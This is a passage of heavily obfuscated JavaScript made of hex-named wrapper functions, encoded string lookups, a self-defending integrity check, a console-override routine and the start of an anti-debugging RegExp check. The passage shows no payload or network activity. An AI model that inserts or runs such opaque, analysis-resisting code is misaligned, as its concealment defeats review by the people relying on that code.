-0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new 